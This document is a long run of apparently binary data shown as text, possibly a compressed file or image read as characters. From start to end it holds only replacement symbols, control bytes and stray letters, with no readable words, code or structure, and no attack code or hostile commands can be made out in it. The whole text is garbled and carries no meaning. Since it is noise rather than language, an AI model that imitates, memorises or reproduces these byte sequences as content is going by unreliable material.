���q�D�Y��� ��g��7Y,W�٣��� �t��d�om�P�������ᨬ]ڥJ�j�3�3Z����9�tȱX9��Z�3�0׵\K�%k�PG�.��z��֊���� ����ʅ~��DQ��~��l�ʹFP�p��ޥ���C�*{U{Tk��Z��ڠ����+0� *@fk���t�z����n�y�؁�7�u��v;��:�/�4۷�����묤x��ĳԫRCZ�$�������f��x����V	m��0x ��@�~0�X��YdoKo�����V������o�DZ���({S�(��+�8W�x�	�j��X�j�\�����ě�M�	M�N{`�zA(x5(�t�u�(���A��+8�+8Άs��7��䔁m0�x0�H��k���%���:��;�-%��#6��n�����H�e�9d�����������8�T*�[K�戟����Ģ	�n�.ÛǬ[�W��\��9�<0 �~���q�r�8��@PB���1#ǹ%+
Ð�SK	x0	�0	F��) �P������2�C���E��JA����������8�hl�m<̪j�m{����l��D�Z���CI�{|�S�k%�EM��㊣�6�t�
��iW�i%����s�%��L�Uz��H<	{F<	H�Ħ����q��˲��W\���.Z��zwwM����
ܙR̤��Z�V{�W)��j�!-�$�t�|���(ͪql�q�{�\� ���{�f�~�rԤ�̽��0c����x\�o@{��U���� 
zV��+�����˿^��H��he�Š�V��tgp�W����h�������m�J��j�+�n���<�$-%}؈}�+��w��{y[!܄5ݝ�:ls�<��'7�!��F�bؓ=yTr���l����ա<�K�P:҂��ʥt�	����jS�<�=}��vT�w���h@ c9���%���̼y�i���m���Ҕ�؛Y���6sijA4�4-���w ��0�7�A{VR��ȅcR�`^�LM<�Ԗ���*ҟ\�T=��2�n��}ۻ�۬<�tȟ�"ܯ��V|,��)�؀���=�(��M-ش�����0��Cx 3=�P���eh^B���G㛞&����V�ڔ��<���+^���E)�t{�X��y�kp����f�&��"830"�ҁ��R�����]�$�k�������ҝ�͛�ހ��M��%�vY�4LB̴g��'��^�v}�~��E<�\�[�_���V��t����^��`N�k�G���v8����p��*��ھ�纫�>�}�B$��-�٬�0��/Ʃ�L���1���K����~p��~m�n��4�\{��p�[�9���O�[����TB�N��ț�������ܽ��	�^�y�-.�C���Io^��P�3=��e��C]�� R6��B�N
����Y����{�x�WI�p�}P���޻�n��	S����}9��.0�mֱUkD�u	,�V.����.���z��� {W�����]��/��.�"l�gWc�A! �����ýζ��^��HО���� �{�l�:��'mҒ��������s`�6
j��o`#U JhV��CX�x.��jN�j�N?��ImSo���	O�nЙŮ�_/�C���0���{L1 	{����BA�rl�l8�� �G���zHs�z�)����p��} 	�	�;�t`�E�[j�����.����ˆ ��OvcEa�x��4O����'P��5	���?�l�Ǧ^=��m엣�"4!��Cs�4��Ա�ɞ;w��q��P$�n޼�ç#A;�`�S�� L<}
��G��r���#�*�8r�R�*�VL[��|��=73��˗oB>�2����&��@@���Z�����a	�,8Y�gO"ȉ;#���,X��HY��D����7	`�� T��& ��ll�$�����l�Ԇ�@x�8��F��7n���7��_�S杲<�4�cL�X�p�LU�^NG�۫�C_�#�r���\��釟�z("��9П{$ZC�bH����@� �g�5��ࠂBȠ�Bܰ%�p�9�@��� 4��>{�Q`-\�n���CM�Љ�$�$����(����<��{����j���lN:{������Ԉ ���G�M��K�4�s�Q��V����>Y$�>-DG��L�$��@� MMC$�	h�M6�2�m7߀3�9>���I&9��xJ�&����b�N���7"a䨤��+� 6>c�u�8�X��6��>^�4�#���K@��a�E��9�!!�ß!ʐ\�؅�]~�y^zp��a���pE���(��<�g���� ��s�;:D�8�]A�#��|����d�*��"v���BK����KB�pA�X,�4bf�� ��K�o4he&��l+�_i��ɔ�s� �ȅ�ja���Zj�x��4!�׊�M���FA7[$�#)F�l֏ATu�ɠvҮ騻;�bjY'p������6:q��h��V�6��������{J�@�.�o���"@@R��rd��p]WP]~ <�{�w�|-�� �P��SDHC�$4�`	��F�P��|����벳N��[�'����+���j�8R)��*S�*+90�%:[ܰ�k۲����H3��٬3h�nЍj� J��"��E@���" qAH@"j@0�`��  m�JM�n  	��6�bq<�,J�x���ë�iH���(Т	]��W�9|"W�6�!�I����D?P�r1|������A3P@>r ��C#�p�"m�[�0�*r���B�H�Dj�.��]��   �a  ȉ�E��#]�����E��L
���R��e/p�D�$e�(��L&��%Y��|��ĵ��h�[�'9ݬM:ۄ^��6B��/��4?I�il����@XPi�Р/�VQ�@� �Yaڼ�L���cVx���C��h�sv"��cG8��|� ��W"SY��(>�I�bAC�F���D�F�E��?��ȶF�t��yD.�rtv��@֠�}�x� ���
� 	�C�<4~D��$�"f@=�aoV҉D#��$&�}�[e�N�e���4�4�R/w`/Y����+�)^�)�\�d��i,"�ф�A� �@+�fپ�״�l� 9����83��W��F���Xm=w�C{�?!�{$GńF�~�hi��C�V��M�!Z��64�s�H�~@�Ȋ���z�a7�p��!�rH<�
9�vH��������)C���Q4F3	%�ٗit��M"ч���)�Y�x�h�YQ��y�:*�Mv-\�V{I':��cZ#���t��`2�)j�"�H�5_�@��p�c,	'Ԃ'�����-6h�֛f��hCo���ALk1S��p��$�:��{�-'2Ѡ��er�g�����xH�� �����#��n9.3_6Ґ�n�u8WC�բ�����C�l/��H^ 0i���܇�9����-2 1�����b[~|����za�t$t"����J�%��^�~�P}��r�h��{C#\݈L�g2��e`[�,��0@p�����S��� �gN	
J#1��)B�S �	t�d���g+�j`B��m�p�Iۆ�^��Q@��\�GC��ױ�Kx�i'����m��j_;e��pR^��g�`����w���c��c3D8\8�h�m�3�`g�����]C�����J ��L�2k���^�%g`��AJt����:��V���?��,���f1J��[oD�o-3]���F�0�X�ڐ�� !P��2�,��� ��`6�E!`� ����E`�X� )�j�-;���n{"�%�c_K#�3�ρt^+�1����"�R~r����A8|��}���@�����;��E/f����04r$ �%B��S��홹+?H�iJ|1�8��y��z}�tp��7o�I�=�v��A����G����e��_ֲ�)cs�qc���?0�� �=���;f[f[6�O���H �P�r�k�p���<�3A�����9��>I��H�<,�<&C�W���|۫�� �=�A"d�̼d4��;3D���K>��9����3)=k�郾ꊹ겾(C���J���:0?�K���
�{�95�32������>PA��5�����z����������G0� �ĈR�%��+�HO�%��\�6O8M0?�p46H�Dc<C8�
 >�ۆXTA1qA��"��<�(��Ա�(�R�����B!�؛!�A�ԫ�`�K��%�E^�&���Ǎ�B���,�+�?{��Sǁp�y�8S3y�-ӈ�JC ��4;�C��C��CN�C#K:���Uñ�+DX��`��F�:S���X���|�]��z u{"b���8MX @�I��GE���@���! ,�1��G�!?�8��Ǎ3D�}��d�a�A��2�B�lF��K�o��K脬�į��:%�Ƣ�$���r44����BzLGyL��.�xÒ;G� 2,���<L�aHAX�M�C�l�;T�=Ċ�F�WCC��@�A|P�IX���3 ;��Gh0�lD�{��Bx�$�5¬� ��L	AC� a�L�8����L�o����,Ç���#�7h��R�ed�!��it�Hp�T����Jo脭���K���ӑ� �n,��ɭ������>(1�d�����K�$4�Q�~ ̳4�|�GГ��4L����`%ca����
���{P��
��ūQ�I"�\AW[���`�p쇓#�o�g� <��%p�E���L��i���X
�kI��M4�Cʏ@����QXʦ�;x�ʳ�C`�j��CO�ĄO0�BH�B8S�6Oo���?��m����^$ '�>(T����rK�b�.���˗�GD�>�LGs4�C�-� E��tP�q���4
��6��	u/����Ȝ�Q��YRA��|� ���8K�J|�Ǹ�G�M  �Y�S'�T���?x�K���@�W�%=��<Pl	�h���tN{�:��F �L�>>(��3U0SB@�4u�5=�7�WT`�N���:}��d���O@��O9���KzT9��Gu>4��H=J0��4PBK��Sȃ�Nu�	���5"Q�����0U�LS�F��c�����G��Ւ��|���@V�Ի���,KNkN�;*�XV՟��W%C�U��(�P��-�i44�4�R�t��7Xh[w�	t-�P�UpUp׺��4��O�۾�۽Ϯl�TP��T ��ؤ��!؉�B�tXD���|Xʭ���K�<�aj������:��YN�T�U�e1�ܒ�s{%,�7>�U��EЄ0C�X�MIOh�Td���IŤ-��,|x�Y��G � ��ī�*�����^(���M��UJ4P��������Rp �y}W9 \������B�[���N0�9eS��Ȟ+�X���ˣ�����O��Nu����ڋ;J�(�E�:�9:p�,�$�����P�e=�ݤ3,�*S`�����$�ߝ�H��@H�@xl�䐂�{�XZ1�4h4�H��H@V-�	��sa������/���:�:�ҳE�,u���������߻E��W�-W �:N��U@�Pp��XEPb��`�KA�|����M�e9�3��`X�x3�G��`�n�F�U]]>��z]�X�Ü���Hp��2[m74?�{���M�@<��-����9X��+�h��9��	X�C1Qd��\ε�c�ڝK\|��%c�4�Eca��m�Px��[L��:f�P��;�`�c5��>d�m�6�2kK�[d��KB�˅��H.�I���p�dt��)d3��<��۶(۲]a�V�����ԑN���I��E���]4���Ĕ��z� �Yu	�@�c��~��YDӔt�|�g��f�����_A��0YP�b_,�g�Uw���u���uz�[5}�'rõ�;1ʁi=�k���K��m�A5X�30�K8K>�܅`ǥ�/�Gt���E�Nu"�9��}��4��Þ\敦��X�  ^�Qmֈj�=xM��:�Tc\��|�)4������4jN�-��fEf�k���~���d�u��㐈D�uJn�VBpמ��>�g5��5��5�z���[c`���2��A.1ڲ4���V�A}dihy1T	}؀�^��b�۸�,�?I=�L�ВN���lI�
� db\C�v�Q�]"�A�;	�GD���7pQ��)��M���4 �0.L���T�F:�<��m��v��%_�c�N����E��[�����߱�c��W�F�K}����Vk�Ӵ,еd���k��K*��.�����K�>�KPl6d�`G�9����%��˱s;7i>\p��� �H�!�η�FM����M����\6K)nn܄ޞ���V����zC��mE�qk�b�nڂ�@q4���f�p�p����r���k��cT(k?��EP�?�a���~�+/�3��vT�Vh-d`���y\���h ��KR�6Pu/��	�T���h9pƶPh�����>�a,c�Y7�	/Z��dEk�*��i�k��a��?�K2f�4�>
9�S;���t5#��6u�R��X��06y�:h��[��;@6�[#�n��cH<�WiI�v5 4�=�(�=]⸘H稜�+�ru�o�z
s� o��	�@u$|q��)�p�{wU"$��P�C��@�l}6�Q���6�4?\��a��V��~� aH$|�d�l�����>ȁq/wSρ�yk�bVχ0���{�������4����㙏[��`HST �_�A����\�|gv����� P�v�oo��v��/��?{l���w��ԯ��|0[����0{x/pƖw�T{��@'t}Oy2^�@g����l\�z���5��7�5��1ՆpXn�4�#���~����ǐ��9���c���l ��H�"�~i��(_�����U_:���|��Q�p���eNu�ɴc�M�H�B}*T���B�Tu�̕*U�PqEU�ӫ@�X��Ԧ�6rT��dG�43V��g7_?�)/�I2@�~��	��M`~��H�W������gY�=��lY��˗D�73�6���P��>��2�ɰX�C�#�H��.��-_�,��9p������s�У3���8����t�$F��rc�!{.�ͨS�E�|u�t 
Ԓ���?�/j�DٳIa�L��,�4"�,�#����'�&q͠�=�HX�Q|أCETG�m4�G��O9��C>.^��",�aOPCUvͷ�|h��>t���=2�A�w �'�<e*PV��U�0�TT��0� )�q��X~҉ph��t��W�.�(#.�fX?���c�=�Od��f�e�i�g��V�h�M�Og�B�O9�a� ��m~B��_��&pt��D��q�цt���tfM�q�q���q�F�j�z��gN�(	�i�� ��A	(p�"C�ȋF$�ᆂ3��H��H2#�0(��7�$���i�8QE���c�Q���b?s�s�)���KF"Y�Mw)pR=ʇ�N�T�{��p���@�*P�r�+���%T�����$a�U�eŁ�!Xٱ�
Dl��(�grpI.R�X��}*hh�bvh��.*�e�5�hl��j_�����?����y���_��3������r��
k����0������w� {��E��|h�pS�ر�w�%J$����#)�q�(�⥁���.>����0�c�&���$��p`�$!�L#vbG�zM�=k��v��xp�=G8w�G>5I��x��7���t��䓟�ݕf��	,NyG
`���G�hތV'���T���kE�,���� a#ICH����j!X�b��U�SN�d�f�LD_T��g�� `�R6�A�a6��p�x��B�@e-�]�)�X�*i�o���`���q�;|���hR�F��=�q�{ܥ ��� F�(<!�W<��j�&(s�@��pA+��!�v���M���1��M�e(�^)
Ic�|�_m�͜��.B����>�P��l2���~��l�a������a	+ZъW
q�C���L���Y��&U(Mx��-��&����`^tCA�X���������P��&��(�-�4+Ć��ƃM��6�b�a�t��u�b>�G#�sAd���C�����͊��Y�ë>8���L��w��H�X�� l��b�DE� �qmpc+f@�V #��;).(�Y�xu���B�]E���"A��DlF'Y�P��R��shyɁ���Rmź" ����*~W�V��0�����!Ƥ˲���� D 7< C��Q ��d�E0 jC�T~���%��c.��@����fi2  g���xa#��zHT:�^0/y���r�=�g���sV����r�+9`"��{�y҃>ca1xn�!�H7�W�B8�F�4�b�`H���&؆���6���{�Џ�0�!�ܮ�p�t�� �TF�+��&��,^ɞ&L%>�"{������pC(�s�T\��]�+��U\BCeh
F�.��=���'�u!����i�KzC4��ջz���5�'�R&����C��ː����3���ؔ�O�Q��~�Cʥ�y>���f�맭v��:�Y�8�Ї��Uk�ӄ�%\�sՋ?�цY,lv��#�{�7ۀ�	Е�F�$���D2^��� �Ƞ!�@w�EA˙�M�yTM���(��!�|L�0���+�"�Yu�!|K�ٲl�� Qa@@x(�Ѐɟ)�bCq�H���*m"|��_I8���Ԍ�e���?+t��:S���v��II��!ɰb2�ѽ��V��jm��8`�d&2�C�.'�|�SY���)d��L�h7�$@+&�04�.��m�
: �S�9ϵk���4�7.F4!b���/Z�$	O:�o�IO��� �%)a�f膁r�M�*]Ѹ�4�K`IAY��1yC�Ta��_AkZC^�&��k̞Y$1xy�̽N�yR���YMnf;m2��c���k��_s(�2I5d˵�� wv�d&� �a��h���419ǉ⒦��d&�P��`��W�p鉋�W�,��]#L��$<����0bOE�Z,�i���M쐽z��6�)��r��%D�Ev$�d�y�pnrp�i����"&>�90�[*��T�B�e9�!p	��Z���AՃ�8���c\�,�8	���3-?x\C��m�4��_�)[c\�
a@c���e�H��GS��L K��u�JB
���U
 �Z$k����ְܛP�]́D��#hB��P`��&�^�ݑsM@�����0�ƹ�U& I�C�I#�͋��RP���"�
�iG�Ĉz`����F����DFyZ$�\$$�a�1$E���+���x���� B�U���_8��e(��;���"^t�L�`�~�]�	��5eU!b�a9�k�X���b��n���}�$������0���
P% �%x�%�
T�k��I�z��M0t ��XG�#�D= ���-t�/xB��@¥�%��h��h��8RF�x�ܨd�-�.� �C�9D `4��`F0S�!�� p��̄`���a(�P�~����E�Q�".�� A�B�(��h�$�]�^_l�`F�meq#@AR�D,�6Y�?�+���S�;.���G�	�D/6�=� �����[8���`������z`Q�L +�� ���Ԩ�7�F?!���,P�	�Q]>�%+h@6ҤBSE�څ��9J�ܑed?�SNYFP�b6�BTڌ,DJ��S��X�+�a��_�uB���Q��A�/� 3�dIƀn��J�G����d�T�%Fa2i�\*��	�![`�Pz�ډ�+�X[. ?x�J8�] ��G#��x؁0`B��.�JJ���	�ɺ��@I�1���u�&��Q �=`�)@B \�y�@�����+̂I����e#���MO���|b |��ʍ����ALf6:[�\FfLJeLMmd�e�M�CF�!\ّ%�w��u�W�_��l�+�@�n���n�d��@�}�����(fI�b�)$^�"_��t��ٽ��l
���4���õiJ8��+&��������1��U�/#h�1P*&`B~zߕENB��(�A�x�{ƥL}(�����_flB#�1F(�,!�dȅ�ea|NB��H���M��ms0B�h�eDFfH�ِ�I�f^`�%M^��t��!��'�
>ud�	��E�Ɵ\k.� �� Ԃ�B)0��~��$�\�1]V2�6s
�P�] d� B�� 9@�f��w�Nl�D"��it���0j�txe�5���\y��L	�$��)<���h�nJ�̐e�M+��6L�!���������ej��l� $^-����ժ %F���Ⱥɾ]��C�1�?l� :dTlE��@kne��A"T�$I:��2��F���Ȃ,܇�G���|�E\����;j Il���<b!��ޙ"J%�G`&f��cx��ШUQ#, 	��.�g�b%>��W�[X:�I���0<��� �*����?���MB6�7���%ޞ�ޮ�
�����������BU �)����6���j�v��.�����C���FiF��Q-μ4�@X$B")��I�fnvk-��ؒmٖ�#^��^��������.� �:ĽB�9��s���pʿ:��ڨ\�<�,�/�^�枠h⬖w��A��J^ҁ&�+�o����l  �jg��j�0P��Jh+ܮ�nB���a�b���A��n��j�����A�J�E���d�C/�I�p�C���$�/T�a�B5ʚ���l�$|��~��ί��}�-(�W����뇡D;���������^�F��C����e�PV�Q x0���z�
�'j������AYʖ��^��lc ����pR����,�l�$��$�;��aTN�jHlKnH���J����(D,Jf4�>� o�>l�C���j0��.+0�2dr���
�N���|I L$B�ͦ�����I6�CiG@��(TK[S]��ʤ^��݂�r�� :�s	����+���"o�\���T��gzN�a.���\B�Flw$�}� �Ilٟ:*\�3)����Q�ɞ,���u��"_�n�P�&V6���I>�>l@R�3��d�Zw1;m�-Dn��(�\h�T��iB(��,� �Z���Y��_��$Jz��Fi�m0�r�I%�gۼ����9��*��O���;�A�'�f��J�G=���/~0-���V�j��	��=ǖ=�U[e�"�U���6�3a<�z�B Uk��c�`��Hq�K+�����z��n
��9o@��y��y�7y���������.΂ ˲@n>�A
��Hb��-���okc߯����4ջd�^4_�"/s��chx�i�'nHC������w6�x�D���aU��z*�*#��*��:~*O{d����F}(fҰq��q�9���v}(�o�#7ya�Na����2��@yR�,�&)�rBg��s��A>\�8�q����9�� �y���  hh�B�o�Ň)@�܍(�&���ҁ(�����+@������"v ,�߱I���q/�ck�����pB`�5_��y�ho���;�oh�bH���`�3E,��K�`	��ko]��ǋLp�/{��$8;wdt0Y5B���s��W� $�t�v����M8�i�@`B9��>����;������n�F��;D�����F����o�H`�98<����#�9��>| :S<�S��g<���S�;�D��� �@���'�y�a���%���|�um�Vݣ6�vb3i-��,0t��������������:��C����4���`e��8���2��:aк��LH��\��k��Ѹ/^�����>]�{e��=��A�7��B�B� ��j�35�7�6/�xDX}���U�g�o���9�<���y�8@;w�A(B�6�L�ŧ��7���9�3��o}h>�(����έ-�[��F˻�#<��Bm�q�#��Uz@" \��[m��n�|��A����D�'�5#��{�a���f3�fk��]~����"L ;� z(0{�1<�O���{�	�ğK�r$G� >�.D؇ϛ>��D���M2��7'��5"׬ٰf_��J�D�r?3��ǆ�z ����_�~l����o_��!}��W��� �<�ˇo�F������6�f���A�}k�����<l�4�W/۵ R��)s����*��&� .��cO�;.C�h��Hw0-�$�I�\AH���RjH�S��6 ٲ_�]�(M�6rĚ��������/�E�J���s~�`����׳?�'������Eo{��³ֱg�W72�ܲsG"�7p��m㨍6p��?�<R�C��.)H!��#&��B�ĵTޘ�<�i��Fj餔J:i���i'��"
)�z
j������:���N�4�T�H{8�CF� +��	��>PK/���K/}��'����k}�di�����	�[L��L��*��M:4���>s4�q��U`{m����6�d�@7[��|���~�:�枓�9���J&Qˣ�S��T(�B�Q(�Ҕ r�@M|0�{0�DII��#?9b2@�
<�@�`��8�c�X���,>$�����c�@�CG���9D��,Z���~�XC�s*�us�^�З�~�G��J�+��@�I��c�)����/��2/�,�R�<������[�JcR"���:({�N;6�s�S>B�q�g��!� T�A��M�'b�M�R�j��+�ԣÀ��UWY�U�����p쩨�[�U�v��^���7a$?���/d*0�A9$��څ1�p�	#��@���G���x@'~❗���_����&/�좦�4|�@�IN6t���} 8+��x��ʶ.n@������D��4�V �:7����y�2�1<ܠ�o��GmСk3z�E�]�}ׂ(�ऎ߂�g�4�Kn9��.�S�jUtBR�qm<` �F �LMW�Q��0$7��g"�+X� �?��@|�$
� �� )D�
�-'��F��'̥&��#$L�ɻHw���$t��up��uӔ�������J�C�@X;(ul%��Z��%-��vQC/V��aiL-�`6�<��2��e�T�@M+s��:#�T��1���������Iю�����
�06�2�	GjT���ӿ�e-�e�$C)J>�����U\3
�mn�������AZ���&�7h�I��-�� �Є,D��GU�"���U���(=4ݿt��|Ӊ�Yd�Ť�#s�"��;}�ь��A-Aόoz�GK�$�C9k�{8����c���B��a�3t��b �KTTg�i���Z�#Շ�ST�HU(��)����$�M�PҴla"+�=(��>�y�,i�0cI@���%R�WN �
��cN$>�%g6������5��D�_��I������o���9'7�+FL-y��ZtqOzb��4^\��~���$��U"�&;ȏ~�
R�P��-���f	�T4g��ɚ���t�#�8�3�Y�����4� U	�P>�@N�l�m������w*~$�8Xh���V.�7fA�\��p�� �����L�����Y�)�RA�:���>��|,��{��
�F<y��]���X<1γ�P�3+XxV�/�@�7Wl ֛�c\f=*`�
аܴ�<-A5��)*�	�f��@3ߡ�Z@��nz�g��U��5��L���2 @>q[�;���*��e�cI���!�<�q�q H*��T|�Z{X�u#���1�e] mJ�t��'�IU7���"�uh���,\��veA�^	,�P /�v�_�a0U8(%[�U��X��a���ڦ'G"?���D/�����1�jV�D����D�����o�r��󮖏Z�R�ɱ��U�)�w qER(�k�Ryqx��ި�.Y��L!��^9�A�r�
b����L�2~_��l�!��
ֺ|@���.�;�:���F��%jh0�%M12V:L��G{񫫧Iv���T>D�R����$*H�^B��4�����Y���x�)
7�8=��9��"��U#z&]��8�E������(�]NP�L��9qȖ��ni��\� l�P���Y�Q�X���ϩ���J4U�	&N�G8p�X >�!9�Z��pyޅxw�AȨ������8_����=Õ�#>dP�ߦ�`u|8Qb��	�Qq�\<H'�/|2'�̃����3�hCx}�${��B'N�����H�T��7?�F�ն�l�ec����m�VO��D �v�o�(�������9͐t��S����3�D�"B�)�,�xDF�
V|DV��*h�R0��$b���� n!������,/�ƈ� �x"��<P�0NL8o��t4�\F���H�~�~l�\৒K�n��XΏN�N��.j�2Jr��QH ��X.������C�p�� 
�k���L�8V�����[ư["�n��+�-�������J�A
��
RH���ܤ�}�%r�O�� R��1X��,EWX��\*�EGlB)��6И�aGdG��O� �j�����B�.&��HP���(P�k4���zZ�z��0�A�IN��� `����D�Ō�x��B!?؎��OH�D�����(��Ʉ��jP�� ����@B���� 0��\|Ʉ"�"�Ď"������C0�@��<
}�l��Ffdm��B�3�� "�(	���^�i,�?��H�j����Q���y\qĞ�8��*@ 9	�(���cN��P�� �+� o��b`�/P�ܰ�b6C22��x��OH s`V�k4mS��*�'j�'C��B!����b��1o:(˒���Y����(�0�%�� �Q�!D�2h��j���ЅUF�!��H�<� L/"	��
���K�Z!nd6�],�bD�$Q��Nr @LT�LK(*s�V������nzMe�.��в�r����1\���9��)��~,�*���F��r�*2	S�M�̈́�B��X�I�������+AH��1�Q�O/�/�,� !pB"����$��.h'@���k
/,]m�C$ᨸ�a��H�&�'Lb@F5ՠ�D%7n�����Ӕ�V�A �0rqj|sce�l8�1�S!����91�"�`<� @�T������;s�>����\o{"A��Ļ����ܐ˴�YD��M�(� ?�0�R` 0D�^f:�0A`�f�����@a��+�2�E�!� ���!9�D̡�A�>fD�)���"n'������&�Pf�)��SU�T{~�N4�Ɠ�Rb�W��B�H��Ģ3�L@9�I����R��n+mf�A���FI�N��,�*��.��3A��/�.>�B1�î�nNa���Dp�*G	��'��O?BT��J�2���i�.� �C7`&r�H
�@�aEn.L�x֢x��K��.6�5C�¢�q+m�mb��Z�w�,��G!�81af�U�`�>���4K3�=2�H��Y	�*�RDҠǰ�X���$�|2�:Ns��.@>�=�OA��C��� ��?��� 0�}�����4�����GHt 5� ��v�߄Î��/B#C> b[�ŏ,4aF�(���6׀b)N3�T=05��.\SwJ�T�"����3n�0VM9f�7W�e_���vtK]63"�
A��5*�V�d��qh��ROmKt�Z��5 �?`��@�W��"/�۴�.�s.[��r̸?�!r������ ����ֽT�:nHH�3���u �ga�ea�41q�R�_!�HaNsD1��J5�� 
d�BdY`0~�@AkB)�neY�e#��4W�v�}���w�4*]�18Le\ �
2xY
`���px�����#�I�\�㲺(!��.d\�M�tl�7�b|�wrM�Xv 3��n��= O���O"@A�ט:(78_�*Mo&��b�YKP�]F� ���c�8��U�&F�X�FK�v� ZX34YK���1#���I��IYԖ���Z�.y]����mP�`��ULՓz� �ro
�\����}/tly���x��Y(AT���|5������S��Wo��qI��X5��{���e"W���NT��6i�o"(؀� �n�,�W�:_�1� �7�;��?9�m��3��ev�1��7`I�u��B�T�Yp1ތioU�d�8� [�L�,�?�O\�M�EA�l|�R@����l�[-��PH.���Z�$�� ���_(���������T��`���?���V]Zi��d�C�S'�D/�KF�$�H�5�U��
��BǞi��zV3����sh{�2D��� *�2�`�,���˔�hkK����+p�j�}����=e��H�����$l���@�v���drf��Ov����F��St�T�g��73���f�����B"�b����01aA���ZrI45��̋��cÂ���R�(ٮQ�d!�-���{Y#��/.z�]�7��eFA���*hx�\x7�����"�������s�:[�W{��wk��
Z�w]�K���-��eH{t�Df�w�T �~�^�1!� �m��"�������[a��$�"��ڻG�S�4�����\5��e:ꁽ7R��*|13�(�y7_c:��e���O р,���{�|*{�	3���&K�h�k0�5��ʤ+�B��6|�	�@�J{�Y\8Ħ���T��wQ ^����d\$�W8a��:��8��=�{n�@X$���꼢�Iq�=T]@��HZ�(��c�"�&.�m ������9���ջ¼��a�Q�_�\
/ ��we�M��ۜ���ݓO�W����a��{����}'aF'�|�%��]�'}��\�o�H������T0C���gX�A�]՟���C�R�/�,��m}nd�\�/Rd��[�ׁA�%�朞P�7�x�}���ٝ]� 0.�E�TV� �,ڻ,N7� �{�������c����/��}�E��o��~�w�@8��F�<͕�2[��n.L{��V���z�)�q:$��&6��L�zz�/!|�a  �������a�2e�=�Ƞ�Y���oչn� �Re��n=�aю<�w��$��^�'W�(o��Ļ�g�)���CA�)��8�R+��s�6��ݥ�G�듶�~���a��`v8w��o�^ ]8�ui��}�ۺ�z7ۗW[\�9Me�_�C^�^� B��?�.9J�(N�Km.���U
o0-	��O?�f����B�9�`�M�
i���7�@�|����Y�|�8���7vݹc�!7w�y#�P��lْ�G�>n���W���9s�M��hV�4���a�O��j�ɣ&�%Kt�֨�@��r@a�� l�g�~F藣�~�����a߽{k�t���Ҧ��V}��|H^��6�Q�Р1�bTp.v��|x�QǑg�MM4
Y���wv��ɞ/�ntD�S�^O{t����3(|���Dr�#�n���o��p�!G
ơ�m��^"��~\��#~B	�� �Q ���"��`A-4�%%��E���T$o��Xb�Q�?0�QO?-��-)����R�#�=�42UQG�!�t� �}n�C�I����Wkd�7!�с����-����|�eC6ԥ�`5�AX`�z�`�5�?��3Ye9@�?��9Zi�鱏i���k���Z=���E\3�9l��w��[��ʜw�J��hlWI��c�"�DR?�T�MO�cG$v���z���Әvמ�]�h�1�F�
 r�/��(��F�!%�����8H $.b"$A���)9r�B/:�����h2�4����s����L-ْ��Ǌ6M��{2�W�������dB%��6��$}��UX�H�"��Bw-�!]�Y��3yM]��X�C�]�1��\<�A�A֙?p��}��>������]�t{�gbu��f���Uf�]�H������U���h�a][M�'���%�n;��㊌�-SI-�'޺Э�=���&F�J�}��f�����2���6D�Q��,�G�<��/� >���#�xҠCN ��%^>�y�<r�s��Y�L��8뭗{��u���7d�(C� �O��Ht��=�l 0�!֬V��u�$�a�R�   8����6Y݆3���6��m�1�> P���5��Ǧ��X�m�����daX��{�9b� Z��b�����7�:b���"L�Y��C�4��8P��T��Ar`����zA�A�Ѕ���C� )x��0�IO`�0��(!<��h  b&4��,6�3c�ǦFV��L�H����B�|(@:Y���W-;`����w�7P)s�T������+{��'7A�cM�3��`���@хj��>:�Al�0m�K���&)�0�z���q�����kRņ�e��C��.���Y�&�9�=;�O~�U�ڌAK�p�sê�p� F2���4!lw��򡎺D<� ;�� �b��p�a!�A_�C
�<���Dӫ �=���WCN
{d��>:ZJ���x��YH�IX���D�Q��r����,"q�	��L���a�!njKR71�~`0u1�b����,&1�b��=�ㆎ���@O��m�hD#����z�,9��)�fS����DYUB�!a�x��O�RQ��]Bj���sLT p��:p��H��n�� m+�Ê�,�.��� 	Y��(!J`�X����o��i����	�E9H\p�
h.�"[�]�AU�]k�৲%��&�%��dtE���D'�K��`b c=co��4r��0I=b㙹�mq�`�"���)�"�&���� �e�\ζM!���M�=�F��U�a����ƤH�?��RȖ��d������^��]�f*Q)S��i�r�fB���f7��o�ۈ�1E!5&؅ ��a�pD������t/ġ���!
���]���)<�H$���bC��$��e��o L�$$�IN���h�ঋ\��㐊Tġջ����E��)�X��NМS�ta�5��P|=_���ʭ���_�GSNʢ�k1�v`�r��o�$M���)6�
�'f��<�$Pn�
73eŶ��%�~�m�R�c'7��\p�.��=�ݜ�B\ܱ�]�����!����!����z�D�"O��!i��c��rV�XtI�K��SJ�&uh{�b3`��P�����O�!4�Ee@���	>��>���]C} j�y�+_��p�P���gZ,7��H({w�X� ;� ���N�<�ܝ1���cɚ[a������%�U���~|Z�Q���rb'��<]���r����Á���lDy�#dL���%��Ұ)$�����;%�{�c��OݡNû��O4�`�����xc�ծN���`�8@�� Ů}�FN@t>hܑǽvj��nT���l���uo�9�6~h�2�}[��c|�c�C�nx�1�Y��D_�e��n��e���B��,-��U�B�P�-1y��e�e,��
09OR3` �tp��@@u3�dL�� ��q*u!/Eh)pH"2	��]"Gr�`r>�S9�	��;uCdou2�s|(��l�[.H%�B��	IG`fKFw}��j-��Bz��F.�	��@��xw7�'6��u~��W�qv7�vG�b�iޔ�57��7aC�l�XB��v|�
O���'O����x�q_�*�d8��X�_��I�D�R4�(���p�6��wp��J��[�7;���m� ��$hA{� r�G{c{��3^��=W����>���@E��Jђy<���}w	� }��
fX}fx�	V�`��J�>7���|�����c3$ldA'6��_,&m5d��k��Fm��,Z$8���5�( ��6�q�����N>O4g��������(DL��E��o��4�C�E�)�F)�8��+��$G�f�s�.&��~0h�Ch�4S�s���8r#W�Ap=��"�$xcCF?�s��NE�����J�Dj�?� d���
�G����������2��b� 	�)��YC��sQW�Qvf����7��M�GX,y�'헒'Y�a���1X|7�����Tl ��x��EЀ`Ac�)��Ci~�"���)?�i$32 G)5�����EpO~�a���a.� �g!�!��<�3"�a)���H�	�p=��{܃�k�a�����2^�_�26����Yr�#����	��@%N�@g�Jg�#巜�C���dg���h�qs��R)F� *�A}�')Ia�W5*8�C���}sc?�	����^�F��JʤKڤO
�Q�Rʤ 	�B��+N2
�@:�Uԡc��Xu�	i�.v/��R��]�Th�`	���H#��f�̀r(�"�W��`dk�da$��
i��iШ��	51ub�c*f�?�p� ��੡ ��H�����v� �zf⪘�|�@������Z!�X/�~��b��96 �+�8D��$��z )�jY:,x���c8:�ͦ�0�y`�<�@ڬ� ���Y�I�S
�O`���*�K
��z��:��b��m3,-����%��%h*
��� 
